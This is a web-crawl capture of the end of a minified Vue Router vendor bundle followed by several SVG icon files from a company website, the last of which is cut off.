Ke(n)?t[(0,o.SU)(e.replace)?"replace":"push"]((0,o.SU)(e.to)).catch(u):Promise.resolve()}return{route:i,href:(0,r.Fl)((()=>i.value.href)),isActive:l,isExactActive:s,navigate:c}}const We=(0,r.aZ)({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:$e,setup(e,{slots:t}){const n=(0,o.qj)($e(e)),{options:i}=(0,r.f3)(De),a=(0,r.Fl)((()=>({[Ge(e.activeClass,i.linkActiveClass,"router-link-active")]:n.isActive,[Ge(e.exactActiveClass,i.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive})));return()=>{const o=t.default&&t.default(n);return e.custom?o:(0,r.h)("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:a.value},o)}}}),Ve=We;function Ke(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&(void 0===e.button||0===e.button)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function Je(e,t){for(const n in t){const r=t[n],o=e[n];if("string"===typeof r){if(r!==o)return!1}else if(!c(o)||o.length!==r.length||r.some(((e,t)=>e!==o[t])))return!1}return!0}function Ye(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Ge=(e,t,n)=>null!=e?e:null!=t?t:n,Qe=(0,r.aZ)({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const i=(0,r.f3)(Be),a=(0,r.Fl)((()=>e.route||i.value)),s=(0,r.f3)(Le,0),u=(0,r.Fl)((()=>{let e=(0,o.SU)(s);const{matched:t}=a.value;let n;while((n=t[e])&&!n.components)e++;return e})),c=(0,r.Fl)((()=>a.value.matched[u.value]));(0,r.JJ)(Le,(0,r.Fl)((()=>u.value+1))),(0,r.JJ)(Ue,c),(0,r.JJ)(Be,a);const p=(0,o.iH)();return(0,r.YP)((()=>[p.value,c.value,e.name]),(([e,t,n],[r,o,i])=>{t&&(t.instances[n]=e,o&&o!==t&&e&&e===r&&(t.leaveGuards.size||(t.leaveGuards=o.leaveGuards),t.updateGuards.size||(t.updateGuards=o.updateGuards))),!e||!t||o&&y(t,o)&&r||(t.enterCallbacks[n]||[]).forEach((t=>t(e)))}),{flush:"post"}),()=>{const o=a.value,i=e.name,s=c.value,u=s&&s.components[i];if(!u)return Xe(n.default,{Component:u,route:o});const f=s.props[i],d=f?!0===f?o.params:"function"===typeof f?f(o):f:null,h=e=>{e.component.isUnmounted&&(s.instances[i]=null)},v=(0,r.h)(u,l({},d,t,{onVnodeUnmounted:h,ref:p}));return Xe(n.default,{Component:v,route:o})||v}}});function Xe(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const et=Qe;function tt(e){const t=oe(e.routes,e),n=e.parseQuery||Te,a=e.stringifyQuery||Re,p=e.history;const f=He(),v=He(),y=He(),g=(0,o.XI)(q);let b=q;i&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const w=s.bind(null,(e=>""+e)),S=s.bind(null,Fe),O=s.bind(null,Ie);function _(e,n){let r,o;return H(e)?(r=t.getRecordMatcher(e),o=n):o=e,t.addRoute(o,r)}function C(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)}function E(){return t.getRoutes().map((e=>e.record))}function j(e){return!!t.getRecordMatcher(e)}function F(e,r){if(r=l({},r||g.value),"string"===typeof e){const o=d(n,e,r.path),i=t.resolve({path:o.path},r),a=p.createHref(o.fullPath);return l(o,i,{params:O(i.params),hash:Ie(o.hash),redirectedFrom:void 0,href:a})}let o;if("path"in e)o=l({},e,{path:d(n,e.path,r.path).path});else{const t=l({},e.params);for(const e in t)null==t[e]&&delete t[e];o=l({},e,{params:S(e.params)}),r.params=S(r.params)}const i=t.resolve(o,r),s=e.hash||"";i.params=w(O(i.params));const u=h(a,l({},e,{hash:je(s),path:i.path})),c=p.createHref(u);return l({fullPath:u,hash:s,query:a===Re?Me(e.query):e.query||{}},i,{redirectedFrom:void 0,href:c})}function R(e){return"string"===typeof e?d(n,e,g.value.path):l({},e)}function M(e,t){if(b!==e)return $(8,{from:t,to:e})}function U(e){return N(e)}function L(e){return U(l(R(e),{replace:!0}))}function D(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let r="function"===typeof n?n(e):n;return"string"===typeof r&&(r=r.includes("?")||r.includes("#")?r=R(r):{path:r},r.params={}),l({query:e.query,hash:e.hash,params:"path"in r?{}:e.params},r)}}function N(e,t){const n=b=F(e),r=g.value,o=e.state,i=e.force,s=!0===e.replace,u=D(n);if(u)return N(l(R(u),{state:"object"===typeof u?l({},o,u.state):o,force:i,replace:s}),t||n);const c=n;let p;return c.redirectedFrom=t,!i&&m(a,r,n)&&(p=$(16,{to:c,from:r}),ne(r,r,!0,!1)),(p?Promise.resolve(p):Z(c,r)).catch((e=>W(e)?W(e,2)?e:te(e):X(e,c,r))).then((e=>{if(e){if(W(e,2))return N(l({replace:s},R(e.to),{state:"object"===typeof e.to?l({},o,e.to.state):o,force:i}),t||c)}else e=V(c,r,!0,s,o);return z(c,r,e),e}))}function B(e,t){const n=M(e,t);return n?Promise.reject(n):Promise.resolve()}function Z(e,t){let n;const[r,o,i]=rt(e,t);n=Ze(r.reverse(),"beforeRouteLeave",e,t);for(const l of r)l.leaveGuards.forEach((r=>{n.push(qe(r,e,t))}));const a=B.bind(null,e,t);return n.push(a),nt(n).then((()=>{n=[];for(const r of f.list())n.push(qe(r,e,t));return n.push(a),nt(n)})).then((()=>{n=Ze(o,"beforeRouteUpdate",e,t);for(const r of o)r.updateGuards.forEach((r=>{n.push(qe(r,e,t))}));return n.push(a),nt(n)})).then((()=>{n=[];for(const r of e.matched)if(r.beforeEnter&&!t.matched.includes(r))if(c(r.beforeEnter))for(const o of r.beforeEnter)n.push(qe(o,e,t));else n.push(qe(r.beforeEnter,e,t));return n.push(a),nt(n)})).then((()=>(e.matched.forEach((e=>e.enterCallbacks={})),n=Ze(i,"beforeRouteEnter",e,t),n.push(a),nt(n)))).then((()=>{n=[];for(const r of v.list())n.push(qe(r,e,t));return n.push(a),nt(n)})).catch((e=>W(e,8)?e:Promise.reject(e)))}function z(e,t,n){for(const r of y.list())r(e,t,n)}function V(e,t,n,r,o){const a=M(e,t);if(a)return a;const s=t===q,u=i?history.state:{};n&&(r||s?p.replace(e.fullPath,l({scroll:s&&u&&u.scroll},o)):p.push(e.fullPath,o)),g.value=e,ne(e,t,n,s),te()}let K;function J(){K||(K=p.listen(((e,t,n)=>{if(!le.listening)return;const r=F(e),o=D(r);if(o)return void N(l(o,{replace:!0}),r).catch(u);b=r;const a=g.value;i&&I(P(a.fullPath,n.delta),k()),Z(r,a).catch((e=>W(e,12)?e:W(e,2)?(N(e.to,r).then((e=>{W(e,20)&&!n.delta&&n.type===x.pop&&p.go(-1,!1)})).catch(u),Promise.reject()):(n.delta&&p.go(-n.delta,!1),X(e,r,a)))).then((e=>{e=e||V(r,a,!1),e&&(n.delta&&!W(e,8)?p.go(-n.delta,!1):n.type===x.pop&&W(e,20)&&p.go(-1,!1)),z(r,a,e)})).catch(u)})))}let Y,G=He(),Q=He();function X(e,t,n){te(e);const r=Q.list();return r.length?r.forEach((r=>r(e,t,n))):console.error(e),Promise.reject(e)}function ee(){return Y&&g.value!==q?Promise.resolve():new Promise(((e,t)=>{G.add([e,t])}))}function te(e){return Y||(Y=!e,J(),G.list().forEach((([t,n])=>e?n(e):t())),G.reset()),e}function ne(t,n,o,a){const{scrollBehavior:l}=e;if(!i||!l)return Promise.resolve();const s=!o&&T(P(t.fullPath,0))||(a||!o)&&history.state&&history.state.scroll||null;return(0,r.Y3)().then((()=>l(t,n,s))).then((e=>e&&A(e))).catch((e=>X(e,t,n)))}const re=e=>p.go(e);let ie;const ae=new Set,le={currentRoute:g,listening:!0,addRoute:_,removeRoute:C,hasRoute:j,getRoutes:E,resolve:F,options:e,push:U,replace:L,go:re,back:()=>re(-1),forward:()=>re(1),beforeEach:f.add,beforeResolve:v.add,afterEach:y.add,onError:Q.add,isReady:ee,install(e){const t=this;e.component("RouterLink",Ve),e.component("RouterView",et),e.config.globalProperties.$router=t,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>(0,o.SU)(g)}),i&&!ie&&g.value===q&&(ie=!0,U(p.location).catch((e=>{0})));const n={};for(const o in q)n[o]=(0,r.Fl)((()=>g.value[o]));e.provide(De,t),e.provide(Ne,(0,o.qj)(n)),e.provide(Be,g);const a=e.unmount;ae.add(e),e.unmount=function(){ae.delete(e),ae.size<1&&(b=q,K&&K(),K=null,g.value=q,ie=!1,Y=!1),a()}}};return le}function nt(e){return e.reduce(((e,t)=>e.then((()=>t()))),Promise.resolve())}function rt(e,t){const n=[],r=[],o=[],i=Math.max(t.matched.length,e.matched.length);for(let a=0;a<i;a++){const i=t.matched[a];i&&(e.matched.find((e=>y(e,i)))?r.push(i):n.push(i));const l=e.matched[a];l&&(t.matched.find((e=>y(e,l)))||o.push(l))}return[n,r,o]}function ot(){return(0,r.f3)(De)}function it(){return(0,r.f3)(Ne)}}}]);
//# sourceMappingURL=chunk-vendors.df52f067.js.map

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/3efdbcbd04..svg
body_size: 3027
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>测评icon</title>
    <g id="等保测评" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-924, -307)" id="四个字导航">
            <g id="下拉" transform="translate(893, 71)">
                <g id="测评icon" transform="translate(31, 236)">
                    <rect id="矩形" stroke="#979797" fill="#D8D8D8" opacity="0" x="0.5" y="0.5" width="29" height="29"></rect>
                    <path d="M17.2372735,10.0265722 L17.742019,10 L19,11.2860939 L18.9249353,11.7750221 L17.7497843,13 L16,11.2967228 L17.2372735,10.0265722 L17.2372735,10.0265722 Z M11.036382,16.0122137 L15.0202122,12 L17,14.0366412 L13.1313795,17.9908397 L13.0343608,18 L11,16.2564885 L11.036382,16.0122137 L11.036382,16.0122137 Z M10.162465,18.3690476 L10.7002801,17 L12,18.1309524 L10.4089636,18.8571429 L10,19 L10.162465,18.3690476 L10.162465,18.3690476 Z M20.4522449,21 L10.5477551,21 C10.2454422,21 10,20.7759563 10,20.5 C10,20.2240437 10.2454422,20 10.5477551,20 L20.4522449,20 C20.7545578,20 21,20.2240437 21,20.5 C21,20.7759563 20.7545578,21 20.4522449,21 L20.4522449,21 Z M20.4097915,18 L14.5870354,18 C14.2633726,18 14,17.7756757 14,17.5 C14,17.2243243 14.2633726,17 14.5870354,17 L20.4129646,17 C20.7366274,17 21,17.2243243 21,17.5 C20.9968268,17.7783784 20.7334542,18 20.4097915,18 Z" id="形状" fill="#1077FF" fill-rule="nonzero"></path>
                    <path d="M21.7643998,5 L20.5207158,5 C20.2127281,5 19.9604714,5.25566251 19.9604714,5.56780861 C19.9604714,5.8799547 20.2127281,6.13561721 20.5207158,6.13561721 L21.7643998,6.13561721 C22.9963509,6.13561721 23.9995111,7.15232163 23.9995111,8.40387882 L23.9995111,22.5961212 C23.9995111,23.8476784 22.9934177,24.8643828 21.7585334,24.8643828 L8.31853339,24.8643828 C7.08364906,24.8643828 6.08048887,23.8476784 6.08048887,22.5961212 L6.08048887,8.40387882 C6.08048887,7.15232163 7.08364906,6.13561721 8.31853339,6.13561721 L9.6355478,6.13561721 C9.94353557,6.13561721 10.1957922,5.8799547 10.1957922,5.56780861 C10.1957922,5.25566251 9.94353557,5 9.6355478,5 L8.31853339,5 C6.46767351,5 4.96,6.52802945 4.96,8.40387882 L4.96,22.5961212 C4.96,24.4719706 6.46767351,26 8.31853339,26 L21.7614666,26 C23.6123265,26 25.12,24.4719706 25.12,22.5961212 L25.12,8.40387882 C25.1170668,6.52802945 23.6123265,5 21.7643998,5 Z" id="路径" stroke="#2B2F36" stroke-width="0.5" fill="#2B2F36" fill-rule="nonzero"></path>
                    <path d="M13.5343681,6.5 L17.1256439,6.5 C17.5975266,6.5 17.98,6.05244755 17.98,5.5 C17.98,4.94755245 17.5975266,4.5 17.1256439,4.5 L13.5343681,4.5 C13.0624854,4.5 12.68,4.94755245 12.68,5.5 C12.6775284,6.04895105 13.0600018,6.5 13.5343681,6.5 Z" id="路径" stroke="#2B2F36" stroke-width="0.5" fill="#2B2F36" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/6ad577e184..svg
body_size: 6559
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="41px" viewBox="0 0 41 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>个人定制</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-1232.000000, -1323.000000)" fill-rule="nonzero">
            <g id="6大产品" transform="translate(370.000000, 902.000000)">
                <g id="编组-5备份-5" transform="translate(823.000000, 371.000000)">
                    <g id="个人定制" transform="translate(39.000000, 50.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="41" height="41"></rect>
                        <path d="M34.8500176,8.3536383 L33.7049877,7.17935868 C32.1716778,5.60688044 31.2564463,5.60688044 29.7270984,7.17935868 L27.8292808,9.12159279 L32.9561619,14.3753767 L34.8500176,12.4331426 C36.3833275,10.8647276 36.3833275,9.92611655 34.8500176,8.3536383 L34.8500176,8.3536383 Z M5,36 L14.4613541,33.2816849 L15.4399783,32.2780618 L8.7797872,25.4477364 L7.78927693,26.459486 L5,36 L5,36 Z M12.420903,24.9195138 L17.7696584,29.9945146 L30.7849634,16.6426709 L25.44017,11.5676701 L12.420903,24.9195138 Z" id="形状" fill="#F9B5A0"></path>
                        <path d="M4.88362878,37 C4.64809542,37 4.42054624,36.9075855 4.25287842,36.7348107 C4.02532924,36.5017655 3.94548742,36.1682698 4.03730551,35.8548642 L6.8477375,26.4205528 C6.8916505,26.2799221 6.96750022,26.1513454 7.07129459,26.0468769 L8.06931731,25.0463899 C8.41263713,24.7008401 8.97152985,24.7008401 9.31884176,25.0463899 L16.0255545,31.8006818 C16.3688743,32.1462316 16.3688743,32.7087544 16.0255545,33.0583222 L15.039508,34.0507732 C14.9317216,34.1592597 14.7999826,34.2356021 14.6522752,34.2798003 L5.11916214,36.9678558 C5.04331241,36.991964 4.9634706,37 4.88362878,37 Z M8.47651058,27.1478144 L6.1890425,34.822233 L13.9536593,32.632412 L14.1532638,32.431511 L8.69208349,26.9308413 L8.47651058,27.1478144 Z M17.7501377,31.0653841 C17.5146044,31.0653841 17.2910473,30.9729697 17.1273715,30.8042128 L10.4126747,24.0499209 C10.2489989,23.885182 10.1531888,23.6561549 10.1531888,23.4231097 C10.1531888,23.1860465 10.2450068,22.9610374 10.4126747,22.7962986 L23.5306853,9.59308413 C23.6943611,9.42834531 23.9219102,9.33191282 24.1534515,9.33191282 C24.3889849,9.33191282 24.612542,9.42432729 24.7762177,9.59308413 L31.4869225,16.3473761 C31.8302423,16.6929258 31.8302423,17.2554487 31.4869225,17.6050164 L18.3729039,30.8042128 C18.2092282,30.9689517 17.981679,31.0653841 17.7501377,31.0653841 Z M12.2849653,23.4190917 L17.7461456,28.9157433 L29.6146319,16.9701692 L24.1534515,11.4735176 L12.2849653,23.4190917 L12.2849653,23.4190917 Z M33.0518221,15.6201145 C32.8162887,15.6201145 32.5927317,15.5277 32.4290559,15.3589431 L25.714359,8.60866918 C25.3710392,8.26311944 25.3710392,7.70059662 25.714359,7.35102886 L27.6225785,5.42639718 C28.3251865,4.71922562 29.183486,4 30.2533664,4 C31.3232468,4 32.1815463,4.71922562 32.8841543,5.42639718 L35.5828077,8.14257884 C36.2854157,8.8497504 37,9.71362474 37,10.7904542 C37,11.8672836 36.2854157,12.7311579 35.5828077,13.4383295 L33.6745883,15.3589431 C33.5109126,15.5277 33.2833634,15.6201145 33.0518221,15.6201145 Z M27.5906418,7.97784001 L33.0518221,13.4744917 L34.3372754,12.1806892 C34.9440732,11.5699501 35.2354958,11.1159138 35.2354958,10.7904542 C35.2354958,10.4649945 34.9400811,10.0109582 34.3372754,9.40021916 L31.6386219,6.6840375 C31.0318241,6.07329843 30.5807178,5.77998295 30.2573585,5.77998295 C29.9339991,5.77998295 29.4828929,6.07731645 28.876095,6.6840375 L27.5906418,7.97784001 L27.5906418,7.97784001 Z" id="形状" fill="#FE7743"></path>
                        <path d="M36.8189968,25.9387661 L31.9525717,21.2543738 C31.8060907,21.0978361 31.590438,21 31.3544408,21 C30.9109289,21 30.5487952,21.3482965 30.5487952,21.7748619 C30.5487952,22.0018416 30.6505182,22.2092541 30.8173438,22.3501381 L35.3541865,26.713628 C36.9288575,28.2281308 36.9288575,29.1321363 35.3541865,30.646639 L29.9832157,35.8084715 L28.2742705,34.164825 L24.8563799,30.8775322 L23.3834319,29.4608656 C23.2369509,29.3160681 23.033505,29.2260589 22.8056456,29.2260589 C22.3621336,29.2260589 22,29.5743554 22,30.0009208 C22,30.2161602 22.0895162,30.407919 22.2359972,30.5488029 L28.83985,36.9042357 L29.9791468,38 L31.1184436,36.9042357 L36.8189968,31.4215009 C38.3936677,29.9069982 38.3936677,27.4532689 36.8189968,25.9387661 L36.8189968,25.9387661 Z" id="路径" fill="#FE7743"></path>
                        <path d="M28.0888134,28.9574787 C28.2324516,28.8134067 28.3202305,28.6173087 28.3202305,28.3971986 C28.3202305,27.9609805 27.9651249,27.6048024 27.5302202,27.6048024 C27.3107729,27.6048024 27.1152653,27.6928464 26.971627,27.8369185 L24.1786611,30.6383192 L25.2958475,31.7588794 L28.0888134,28.9574787 Z M26.4130338,32.8794397 L27.5302202,34 L29.7645929,31.7588794 C29.9082311,31.6148074 30,31.4147074 30,31.1945973 C30,30.7583792 29.6448943,30.4022011 29.2099897,30.4022011 C28.9905423,30.4022011 28.7950347,30.4902451 28.6513965,30.6343172 L26.4130338,32.8794397 Z M19.442589,9.32366183 L15.2930398,5.16158079 C13.7489286,3.6128064 11.2472292,3.6128064 9.70311807,5.16158079 L3,11.8849425 L4.11718635,13.0055028 L9.98640461,18.8924462 C10.1300429,19.0525263 10.3375203,19.1525763 10.5689375,19.1525763 C11.0038422,19.1525763 11.3589478,18.7963982 11.3589478,18.3601801 C11.3589478,18.144072 11.2711689,17.947974 11.1315206,17.803902 L10.2617112,16.9314657 L13.0387173,14.146073 C13.1903355,14.002001 13.2860943,13.7978989 13.2860943,13.5697849 C13.2860943,13.1335668 12.9309886,12.7773887 12.4960839,12.7773887 C12.2766366,12.7773887 12.081129,12.8654327 11.9374908,13.0095048 L9.1445249,15.8109055 L8.02733855,14.6903452 L9.69912812,13.0135068 C9.84675632,12.8694347 9.93453524,12.6693347 9.93453524,12.4492246 C9.93453524,12.0130065 9.57942958,11.6568284 9.1445249,11.6568284 C8.92507758,11.6568284 8.72558002,11.7488744 8.58194178,11.8929465 L6.91015221,13.5697849 L5.23437269,11.8889445 L10.4971184,6.61030515 C12.0412295,5.06153077 12.9629082,5.06153077 14.5070194,6.61030515 L18.4012118,10.5162581 L18.4052017,10.5122561 C18.54884,10.6523262 18.7443476,10.7403702 18.9598049,10.7403702 C19.3947096,10.7403702 19.7498153,10.3841921 19.7498153,9.94797399 C19.7458253,9.69184592 19.6261268,9.46773387 19.442589,9.32366183 Z" id="形状" fill="#FE7743"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/a5c1cc63f3..svg
body_size: 8590
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="42px" viewBox="0 0 42 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>售后无忧</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner2" transform="translate(-1615.000000, -1048.000000)" fill-rule="nonzero">
            <g id="浮动备份" transform="translate(1412.000000, 793.000000)">
                <g id="售后服务" transform="translate(184.000000, 246.000000)">
                    <g id="售后无忧" transform="translate(19.000000, 9.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="42" height="42"></rect>
                        <path d="M40,14.3031581 C40,8.61312798 35.3373575,4.00044396 29.58536,4.00044396 C26.2721158,4.00044396 23.3248697,5.53451527 21.4183958,7.91999338 L21.3617719,7.94478122 C19.5955486,6.20471187 17.5978556,5.18493274 15.7715676,4.58384612 C15.7799078,4.57896255 15.7871261,4.57182217 15.7955411,4.5669016 C14.7353583,4.20455517 13.6014224,4 12.4157994,4 C6.66335314,4.00044396 2,8.61272101 2,14.3031211 C2,15.3526457 2.16149396,16.3645445 2.45598295,17.3189873 C2.45789035,17.3163975 2.46091977,17.3137337 2.46391178,17.311144 C3.29004427,20.2431755 4.98752606,22.0835431 5.51756135,22.5365316 L7.90242097,24.7934089 L7.76258171,24.9351066 C7.08619953,25.6192139 7.10101,26.7165013 7.79298806,27.3841081 C8.48455471,28.0520479 9.59260973,28.0389141 10.2686927,27.3551397 L10.4142168,27.2123321 C10.4305607,27.1983843 10.4507194,27.1894311 10.4734961,27.1894311 C10.4989194,27.18921 10.5233606,27.1991308 10.5412995,27.2169528 C10.5592385,27.2347749 10.5691621,27.2589949 10.5688291,27.2841429 C10.5688291,27.305971 10.5600401,27.3243953 10.5471744,27.3409329 L10.5490818,27.3424498 L10.410028,27.4837775 C9.73327179,28.1679588 9.74808226,29.2651722 10.4400229,29.9320391 C11.1319636,30.6011258 12.240056,30.5883619 12.9161016,29.9027007 L13.0529114,29.7696233 C13.0704507,29.7483991 13.0966342,29.7360045 13.1243457,29.7358082 C13.1779402,29.7358082 13.2200902,29.7771336 13.2200902,29.830113 C13.2200902,29.853014 13.211002,29.8733252 13.1965281,29.8894928 L13.1969395,29.8901957 L13.1946581,29.8924525 C13.1927507,29.8943394 13.1912173,29.8973361 13.1889358,29.898816 L13.0570628,30.0318934 C12.3806806,30.7156678 12.3951171,31.8129552 13.0870578,32.480525 C13.7794472,33.1489088 14.8875396,33.1360709 15.5631364,32.4520005 L15.7060051,32.3065292 L15.7086231,32.3095629 C15.724967,32.297132 15.7447143,32.2881418 15.7663316,32.2881418 C15.7917735,32.287983 15.8162198,32.2979105 15.8342103,32.3157069 C15.8522008,32.3335034 15.8622365,32.3576861 15.862076,32.3828535 C15.862076,32.4039047 15.8537358,32.4219591 15.8415807,32.4377567 L15.8427401,32.4389036 L15.8351105,32.4467469 C15.8339511,32.4482638 15.8328291,32.4490038 15.8316697,32.4508906 L15.7032001,32.5813412 C15.0268179,33.2654486 15.0412544,34.362403 15.733195,35.0303428 C16.4251357,35.6987265 17.5340135,35.6855187 18.2092737,35.0006714 L18.374171,34.8337789 L18.3274582,34.8935657 L20.65532,37.0858097 C21.2823339,37.6752053 22.1019214,38 22.9645938,38 L23.0090627,38 C23.9210659,37.9875691 24.7695637,37.6207091 25.3981111,36.96742 C26.0076218,36.3324813 26.3340505,35.4679407 26.3051776,34.5763184 C26.3416801,34.5778352 26.3800153,34.5793521 26.4260175,34.5778352 C27.3361134,34.5672912 28.1827412,34.2008011 28.8112886,33.547475 C29.4185178,32.9156071 29.7400097,32.090838 29.7240398,31.2093528 C29.7643198,31.2104997 29.8155955,31.2119426 29.8608497,31.2119426 C30.771731,31.1999186 31.6202288,30.8333546 32.2487387,30.1801025 C32.8594462,29.5444239 33.1858375,28.6806232 33.1565532,27.7885939 C33.1930558,27.7901108 33.2432094,27.7919976 33.2766452,27.7908507 C34.1875265,27.7791967 35.0349022,27.4122627 35.6626642,26.7590106 C36.8171328,25.561388 36.8779081,23.7239801 35.8845968,22.4477763 C38.3094372,20.5604968 40,17.5878799 40,14.3031951 L40,14.3031581 Z M33.6252131,25.4194681 C33.3626418,25.6972986 32.9802289,25.8564107 32.5748551,25.8564107 C32.1939753,25.8564107 31.8408748,25.7193148 31.5819905,25.4710353 L29.1845358,23.2169288 C29.0324978,23.1041647 28.8455622,23.035433 28.6415065,23.035433 C28.1330097,23.035433 27.7202256,23.4518296 27.7202256,23.9645609 C27.7202256,24.2602911 27.8608014,24.5221332 28.0766114,24.6920513 L30.2411359,26.7587075 C30.8182232,27.3125676 30.8415855,28.2357045 30.2926791,28.8167999 C30.0301079,29.0957699 29.6473299,29.2552495 29.2419196,29.2552495 C28.8617699,29.2552495 28.5086694,29.1185947 28.24942,28.8694698 L25.9354493,26.6317928 L25.9343177,26.6340348 C25.7696494,26.482825 25.5523428,26.3872255 25.3119658,26.3872255 C24.803469,26.3872255 24.3903199,26.8036221 24.3903199,27.3170517 C24.3903199,27.5642654 24.4882594,27.7879559 24.6455174,27.9552643 L24.6429622,27.9575064 L26.8902041,30.1089196 C27.4613777,30.6627796 27.4825134,31.5851079 26.9376589,32.1636305 C26.6750877,32.4407259 26.2926747,32.6001688 25.8868994,32.6001688 C25.505618,32.6001688 25.1532841,32.4630729 24.8947283,32.2151242 L22.6103986,30.0443044 L22.608902,30.0461789 C22.4424085,29.8751214 22.2101719,29.7687159 21.9535507,29.7687159 C21.4443239,29.7687159 21.0319048,30.1847082 21.0319048,30.6982481 C21.0319048,30.9693893 21.1491183,31.2094725 21.3326955,31.3797581 L23.5532167,33.5035315 C24.1299389,34.0573916 24.1533013,34.9812636 23.605125,35.5623223 C23.3428822,35.8401528 22.9597757,36 22.5543654,36 C22.1730841,36 21.8211152,35.8637127 21.5619023,35.6142202 L19.3002415,33.4471127 L19.4355973,33.3082158 C20.095767,32.6277718 20.0813115,31.5373632 19.4055912,30.8737162 C18.7306009,30.2097016 17.6493973,30.2231906 16.988534,30.9024953 L16.9110001,30.982033 L16.9087734,30.9790191 C16.8912516,30.9993456 16.8657819,31.0109463 16.8390513,31.0107753 C16.8145821,31.0108149 16.7911097,31.0010175 16.7738451,30.9835582 C16.7565805,30.9660989 16.7469524,30.9424225 16.7470984,30.9177853 C16.7470984,30.8879036 16.7608603,30.8625059 16.7819595,30.8453781 L16.8513165,30.7751762 C17.5114863,30.0947322 17.4970308,29.0046912 16.821639,28.3414484 C16.1466487,27.6763679 15.0647515,27.6904818 14.4041803,28.3709259 L14.323361,28.4542125 L14.3214993,28.4527056 C14.3055472,28.4646509 14.2862732,28.474391 14.2647726,28.474391 C14.2401304,28.4743618 14.2165102,28.4644723 14.199113,28.4469002 C14.1817157,28.4293281 14.1719682,28.4055144 14.1720166,28.3807027 C14.1720166,28.3594216 14.1797554,28.3411176 14.1920206,28.3254233 L14.190524,28.3239163 L14.1982628,28.3161243 C14.1993944,28.3146173 14.2001245,28.3131104 14.2012561,28.312412 L14.2684229,28.2429452 C14.9282641,27.5621336 14.9145022,26.4728277 14.2384169,25.8084455 C13.5630616,25.144872 12.482223,25.1582876 11.8209581,25.8375922 L11.7330937,25.9227534 C11.716375,25.9455047 11.6908224,25.961199 11.6604148,25.961199 C11.6092366,25.961199 11.5676588,25.9186368 11.5676588,25.8675107 C11.5676588,25.8380333 11.5821143,25.8125989 11.6032865,25.7961694 L11.6849088,25.7114125 C12.3439469,25.0309685 12.330623,23.941295 11.6544647,23.2769129 C10.9794744,22.6128983 9.89827079,22.6271224 9.23737097,23.3067946 L9.14910498,23.397175 L6.77059571,21.0766157 C6.74719683,21.0560696 5.00067643,19.5103778 4.19029388,16.1524104 C4.19657252,16.1501684 4.20255913,16.1467869 4.20883777,16.1446184 C4.07640228,15.5545915 4,14.9432467 4,14.313598 C4,9.72919211 7.70370375,6 12.2575426,6 C12.9351976,6 13.591279,6.09185057 14.2221362,6.24831632 C14.2225378,6.24761797 14.2225378,6.24680937 14.2228298,6.24644182 C15.839543,6.6938596 17.6854995,7.51279623 19.3196614,9.01588916 L10.9141328,17.3966751 C10.572896,17.7200818 10.3566845,18.1760267 10.3566845,18.6850825 C10.3566845,19.6653733 11.1456028,20.4592798 12.1180619,20.4592798 C12.1673784,20.4592798 12.2137381,20.4484739 12.2626896,20.4439898 C12.2638212,20.4473712 12.2652449,20.449209 12.266778,20.4517818 C12.3046324,20.4472977 12.3428153,20.4383663 12.3813997,20.4323385 C12.4277229,20.4248405 12.4726225,20.4177835 12.5182522,20.4091829 C13.9168921,20.1302129 16.5553809,17.3024723 18.9569605,15.7885734 C20.3114675,14.9472162 21.1192582,14.6809635 22.6050326,14.6809635 C23.8430927,14.6809635 24.9683198,15.1533379 25.8228718,15.9245299 C25.9252283,16.0010904 26.0327682,16.0944847 26.152975,16.2135339 L31.2920414,21.1818083 L31.2905448,21.1862924 L33.5247549,23.3406459 C34.1033753,23.8941017 34.1734989,24.8392915 33.6252861,25.4196151 L33.6252131,25.4194681 Z" id="形状" fill="#3075FF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/56b21d8dde..svg
body_size: 3104
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="26px" viewBox="0 0 30 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
